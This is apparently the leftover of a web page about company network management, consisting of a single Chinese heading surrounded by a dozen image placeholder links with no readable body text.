

















公司网络管理







